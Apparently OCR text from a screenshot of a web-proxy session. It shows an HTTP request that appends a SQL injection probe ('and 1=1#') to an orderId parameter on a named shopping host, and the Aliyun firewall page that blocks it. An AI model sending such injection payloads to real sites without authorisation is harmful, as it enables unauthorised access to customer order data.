 Pretty Raw Hex \n
1 GET /customer/order/orderDetail ?orderId=
2023070419194540439'and%201=1%23 HTTP/2
2 Host: c.zhaiyin.com
3 Version: 6.3.3
4 Authorization-Bar :
5 Authorization : Bearer
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI
MiniProgramEnv/Windows WindowsWechat/WMPF XWEB/8237
7 Content-Type : application/json
8 Referer:
https://servicewechat.com/wxdadd14621cc00e1a/255/page-frame.html
9 Xweb_xhr: 1
0 Customer-Type : MP_WX
1 Accept: */*
2 Sec-Fetch-Site : cross-site
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Accept-Encoding : gzip, deflate
6 Accept-Language : zh-CN,zh
7
8
Pretty Raw Hex Render \n
top:8px;
width:30px;
height:20px;
text-align:center;
}
32 .alert p{
padding:20px15px;
}
33 </style>
34 </head>
35
36 <body data-spm="7663354">
37 <div data-spm="1998410538">
38 <div class="header">
39 <div class="container">
40 <div class="message">
41
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的
问被阻断。
42 <div>
您的请求ID是: <strong>
43 0b3c7d8e16891484048831365e1e64
</strong>
</div>
44 </div>
45 </div>
46 </div>
47 <div class="main">
48 <div class="container">
49 <img src="
https://errors.aliyun.com/images/TB15QGaHpXXXXXOaXXXXi
a39XXX-660-117.png" />
50 </div>
51 </div>
52 <div class="footer">
53 <div class="container">
54 <a target="_blank" id="report" href="javascript:;"